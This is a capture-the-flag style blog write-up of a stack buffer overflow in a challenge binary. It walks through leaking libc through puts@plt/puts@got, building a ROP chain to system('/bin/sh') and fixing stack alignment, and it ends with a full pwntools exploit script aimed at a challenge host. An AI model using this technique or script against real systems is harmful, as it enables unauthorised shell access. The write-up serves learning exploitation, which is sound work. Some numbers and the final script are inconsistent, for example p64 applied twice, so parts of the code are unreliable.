
I recently started learning binary exploitation (pwn), and this challenge introduced me to several key concepts. I found it particularly interesting, so I wrote this blog post to explore the details more deeply and solidify my understanding.
Table of contents
Introduction
Opening up the binary in binaryninja, we go through the code to find the vulnerable function.
The idea of the challenge is to abuse the extra bytes from read vulnerability by overwriting the return instruction from a vulnerable function to create a ROP chain calling back functions from libc.
If we run checksec on the binary, we notice there is NO RELRO, NO PIE & No stack canaries.

What is RELRO? (RELocation Read-Only)
Protects from overwriting the GOT. It protects specific sections of a program’s memory from being modified after the program is loaded.
What is PIE/PIC? (Position Independent Executable)
With PIE enabled, the entire binary is compiled in a way that allows it to be loaded at a random base address in memory every time it runs. This randomization occurs due to ASLR (Address Space Layout Randomization). Without PIE, the binary must be loaded in a fixed location in memory everytime it’s run. In this case, the binary is not compiled with PIE. However, libc is compiled with Position-Independent Code (PIC).
In most cases, libc is just one of many shared libraries loaded by a program. When these libraries are compiled, they don’t know which program they’ll be used in or what memory layout that program will have. By compiling the library with PIC, it can be loaded into the program at any location, which makes them flexible and avoids conflicts with other parts of the program.
Because libc is always compiled with PIC, we need to leak the libc base address.
What are stack canaries?
Stack canaries are special values placed on the stack to help detect buffer overflows. If an attacker wants to overwrite a function’s return address using a buffer overflow, they would need to overwrite the stack canary. Before a function returns, the program checks whether the canary is still the same. If it’s been modified, the program knows something went wrong and it exits to prevent further exploitation.
How to leak a libc address
Leaking a libc address can be done rather quickly with pwntools, but I am going to show how it can be done in a debugger (I guess you get a better understanding at what you’re actually doing when you do it manually).
If we inspect the vulnerable() function, we can see that it will memset the buffer with 32 bytes.
int vulnerable()
{
  int buffer;
  memset(&buffer, 0, 32);
  puts(&some_output);
  read(0, &buffer, 1024);
  return printf("Your choice %s", &buffer);
}
The read function will read 1024 bytes into the buffer, which is way more than necessary. This is now a linear stack based buffer overflow memory corruption issue, with 992 bytes remaining in which we can write our payload and corrupt the program’s memory.
How does this exploitation work?

In most binaries, there is a mitigation called stack canaries which is a mitigation to prevent these stack buffer-overlows. If there was a stack canary, the following exploitation wouldn’t work as we would be corrupting memory on the stack which would ultimately change the value of the stack canary, and the program would exit.
So this exploitation works because there is no PIE and no stack canaries.
With PIE, we wouldn’t be able to locate puts@plt, puts@got, or even instructions such as pop_rdi and ret.
In return oriented programing, a common task is to over-write the return pointer with a chain of instructions to finally call system(“/bin/sh“) to get a shell.
How can you tell the distance between your buffer and your return function? There are probably more ways than one, but we can easily view this in the Stack View on binja. Simply check where your buffer is and you can see the distance to the return address. In our example, the distance will be 0x28 bytes (40 bytes in decimal). We can fill up that space with “A”*40 until we reach the return address. This will be our offset.
The reason why we want to know the offset to the return address is so we know how much to fill our buffer before we reach the return address.
Idea: If we want to call system to run “/bin/sh” and get a shell, we need to summon it from the libc.so.6 library.
Ok so let’s start shall we?
I’ve separated this in two rounds.
Round #1
Round one will consist of building our first payload to leak the libc base address. Because we need to leak libc base (by first retrieving the address of puts_libc), we need to remember to call back the main function at the end of our payload to do the second round of the exploit.
More explanations coming…
To leak the base address of libc (and then be able to calculate the distance to other interesting functions such as system), we need to understand how dynamic linking works.
How to leak libc ; What are PLT, GOT, and ROP Gadgets?
When a dynamicly-linked program uses functions like printf, puts, or system, it’s not including their code directly. Instead, it relies on shared libraries, like the C standard library (libc.so.6), which are linked dynamically. Essentially, it calls them through a mechanism that resolves the real addresses at runtime.
This procedure uses two tables. The Procedure Linkage Table (PLT) and the Global Offset Table (GOT). You can get more information from this blog post https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html.
How it works
- Your binary calls a function like puts():
-> The call goes to the PLT entry for puts().
-> This entry is like a stub: it doesn’t call puts() directly, but jumps to an address found in the GOT entry for puts(). - On first call, the GOT entry is not filled in yet (it points back to the PLT).
-> So, it triggers the dynamic linker, which:
– Looks up puts() in libc.so.6.
– Patches the GOT entry with the real address of puts() in memory. - On future calls, the GOT entry points directly to puts() in libc.
It is possible to pass puts@got as an argument to puts@plt, in order to get the libc address of puts.
The GOT entry for puts is not the same as the address of puts() in libc. Instead, the GOT contains the address of puts() in libc.
Example
- puts@got is a memory location in your binary.
- That memory location stores the runtime-resolved address of puts() in libc.
Because of ASLR, this address will change each time, so we cannot hardcode it.
Coming back to leaking the libc base address, we need to use puts@plt and puts@got. So calling puts@plt(puts@got) will print the address of puts in libc!
In order to call puts@plt, we need an instruction to do so and to tell it which argument to run puts() with.
Gadgets
What is a gadget?
It’s a sequence of instructions ending in a ret (return) instruction, which can be used in Return-Oriented Programming (ROP) to chain multiple operations together.
For this, we will need a pop rdi; ret gadget. We can find it by using ROPGaget on our binary and grepping for pop rdi. We then need to package it to byte code (machine code) using p64() function from pwntools.
ROPgadget --binary binary | grep "pop rdi"
0x0000004010a3 : pop rdi ; ret
This gadget sets up the first argument (RDI) for a function call by popping a value from the stack into the RDI register.
If we want to do puts("hello world"), we need to have the argument on the stack, such as a char *s = "hello world", and then pass its address as the first argument of puts(). In x86-64 bit Linux, the first argument to a function is passed in the RDI register. So in a ROP chain, we use a pop rdi; ret gadget to load the address of the string into RDI.
TL;DR: This gadget will take the next value on the stack (i.e., the string’s address) and place it into RDI. After that, we can call puts(), which will use the value from the RDI register as its first argument.
Ok so here’s our first payload –>payload = offset + pop_rdi + puts_got + puts_plt + main_func
This will leak the address of puts in libc, and will call back the main function where we can go through the flow once again. The memory corruption that we’ve caused won’t be a problem because main() will initialize its own stack frame again.
Why we use puts
Well, the reason we use puts() is because it prints out whatever we pass to it as an argument.
We can leverage this because we want to print out the address of puts@gots (or any other function, could also be alarm@gots or printf@gots). By default, it gets printed out to the terminal, but this is not useful to use. We can capture it using p.recvline():
libc_output = recvline()print(libc_output)
However, in the our example code from above, our buffer string is printed out with printf().
This means we can capture the output which will contain our puts libc address, but because printf() will print the entire content of buffer, it will also print the offset and the pop_rdi instruction, so we need to trim it off.
The printf() function with the %s format specifier expects a null-terminated string (a string that ends with a x00 byte). This causes printf() to start printing from the buffer, but because the buffer contains a ROP chain, printf() keeps reading and printing until it finds a null byte (or runs out of readable memory).
How do we know how much to trim?
Well, we know we have 40*A (from our offset). We also have the “Enjoy your ” which is 11 characters. Then, we have our pop_rdi instruction which is 4 bytes. And, we need to trim the newline “n“.
So we are triming 40+11+4 = 55. But since we start from 0, we trim from [54:-1]. Our puts() in libc is then going to be 6 bytes long.
We can double check that in pwndbg.
pwndbg> x puts
0x7ffff7880aa0 <puts>: 6195978135394145601
Ok so now that we have the libc address of puts, we can calculate the base address of libc.
Calculating the libc base address
The way we do that is by looking up the base address of libc when our program is running, and perform a substraction with the address of puts libc (that we leaked earlier).
To get the base address of libc, we can run vmmap in pwndbg. The base of libc will be the first address you’ll see when you look for libc.so.6 (where I framed it in red).

You can get the address of puts by running x puts in pwndbg.
So we simply do 0xaddress of libc - 0xaddress of puts = -527008.
With some quick maffs, we can do:libc_base = puts_libc - 527008 and voila. !! Easy.
Round #2
Finding the address of system
Now we just need to find the address of system. Easy peasy, we perform the exact same method.
In pwndbg, you can run the command x system to find the address of system in libc.
system_libc = libc_base + 324944

Finally, we also need to search where is “/bin/sh” in regards to libc. The reason why we need to search for this is because we need to get the address of where the string “/bin/sh” is within the program. We cannot simply pass the string value “/bin/sh” because the function we are calling (usually system) expects a pointer to a valid memory location containing the string “/bin/sh“.
In a normal program, when we write something like:system("/bin/sh");The compiler takes care of:
– Putting the string "/bin/sh" somewhere in memory,
– Passing a pointer to it (its memory address) to the system() function.
But in a ROP chain, we are not writing C code, we are hijacking the program’s control flow by crafting a series of gadgets that gets executed one after another. Each gadget corresponds to a small piece of machine code already present in memory due to the program running (like pop rdi; ret) that we “chain” together to mimic a function call like system("/bin/sh").
Since we can’t easily inject the actual string into memory and know its exact location (especially with protections like ASLR), we use the known offset of "/bin/sh” within libc and add it to the base address of libc at runtime to compute its actual address. Same technique as above.
In pwndbg, we can run search /bin/sh which gives us the address of where the “/bin/sh” string is located in memory. Then, we perform the same technique as previously to calculate the distance to libc base.
bin_sh = libc_base + 1785370

How to get a shell
Now that we have the adress of system in libc and “/bin/sh“, we can chain these in order to get a shell.
payload_2 = offset + pop_rdi + p64(bin_sh) + p64(system_libc)
Same idea as before, we have our offset to reach the return instruction. Now we make sure to insert our “/bin/sh” in the RDI register, as this will be the first argument for our system function call.
Infamous movaps issue
I however encountered a small issue here, called the movaps error. movaps instruction (in the system function) expects a stack aligment of 16 bytes. We can see that the stack address of system (after setting a breakpoint) ends with an 8, which means it is NOT 16 bytes aligned. So to fix this, we can add a nop instruction (but in return oriented programming the equivalent of a nop is a ret instruction) before the system call happens. This will push the address of system by 8 bytes, and we will then be 16 bytes aligned when we call system. My blog post is already so long, I’ll link another blog post to better explain the issue https://pwn.elmo.sg/miscellaneous/movaps-issue.html

We lookup with ROPGadget the instruction for a ret:

ret = p64(0x40063e)
Now we’re ready for our next payload:payload_2 = offset + pop_rdi + bin_sh + ret + system_libc
Bus error
This worked….on my machine (lol). When I connected to the remote host, I encountered a BUS error issue.
This is what I was mentioning at the beginning of the blog post. I’ve told you to already patch the binary in order to avoid re-calculating all the distances to puts libc, base libc, system and /bin/sh.
This was due to the fact that my libc (on my machine) was not the libc that was provided with the challenge. So, I needed to modify the path to the libc, and re-calculate all the distances from puts libc, base libc, system and /bin/sh.
To re-calculate the distances, I used pwninit to patch the binary to tell our binary to load the libc that is in our local directory (instead of the global libc on my system).
I used pwninit to patch the binary, and had to re-calculate all the distances from libc and so on (just did that quickly with gdb so if the screenshots from the first time don’t match the distances in the exploit code, that’s why).
And we’re done !! Yay
We got a shell (and the flag)

Full exploit.py
from pwn import *
IP, PORT = "94.237.63.150", 47168
elf = context.binary = ELF("./restaurant_patched", checksec=False)
libc = ELF("./libc.so.6")
context.terminal = ['tmux', 'split-window', '-h']
#context.terminal = ["~/Downloads/zellij", "action", "new-pane", "-d", "right", "-c", "--"]
# context.log_level = "debug"

gs = '''
continue
'''
def conn():
 if args.REMOTE:
   r = remote(IP, PORT)
 elif args.LOCAL:
   r = process([elf.path])
 elif args.GDB:
   r = gdb.debug([elf.path], gdbscript=gs)
 else:
   r = process([elf.path], level="WARNING")
 return r

p = conn()
# round 1

offset = 40 * b'A'
puts_plt = p64(elf.plt.puts)
puts_got = p64(elf.got.puts)
pop_rdi = p64(0x4010a3)

# call back main func for round 2
main_function = p64(elf.symbols.main)

payload_1 = offset + pop_rdi + puts_got + puts_plt + main_function

# because printf will print string in buffer s, it will also print the pop_rdi instruction. so we need to trim it off

p.recvuntil(b"like?")
p.sendline(b"1")
p.recvuntil(b"else.n")
p.sendline(payload_1)
p.recvline()

puts_libc = p.recvline()[54:-1]
puts_libc = u64(puts_libc.ljust(8, b"")) # bc len of byte string of puts_libc is 6, we need to pad to 8 because when we unpack it, it expects 8 bytes and not 6;

# we are padding on the left side because of little endian so we use ljust.
# Resume of what happened in round 1 : we are printing out the address of puts_got by calling puts and putting in the rdi register the value of puts_got

print(puts_libc)

# round 2
# from vmmap i could see the address of base libc, so i substracted baselibc - putslibc = 525728 ==> distance between puts_libc and base_libc

# We do the same for the address of system_libc, and we also need to calculate where the /bin/sh string (pointer) is going to be located in regards to libc. (because the value will always change once again)

libc_base = puts_libc - 527008
system_libc = p64(libc_base + 324944)
bin_sh = p64(libc_base + 1785370)

payload_2 = offset + pop_rdi + bin_sh + system_libc

# Due to the movaps issue, it expects a stack aligment of 16 bytes. We can see that the stack addr of system (after breakpoint) ends with an 8, which means it is NOT 16 bytes aligned. So to fix this, we can add a nop instruction or a simple ret instruction before the system call happens. This will push the address of system by 8 bytes, and we will then be 16 bytes aligned when we call system.

ret = p64(0x40063e)

payload_2 = offset + pop_rdi + p64(bin_sh) + ret + p64(system_libc)
p.recvuntil(b"like?")
p.sendline(b"1")
p.recvuntil(b"else.n")
p.sendline(payload_2)

# Final note, we use pwninit to patch the binary to tell our binary to load the libc that is in our local directory (instead of our global libc on our system)
# So we used pwninit and installed patchelf to patch the binary, and we had to re-calculate all the distances from libc and so on (just did that quickly with gdb so if the screenshots from the first time don't match the distances from the code, that's why)

# BTW it did a BUS error when we tried to run it the first time
p.interactive()
Leave a comment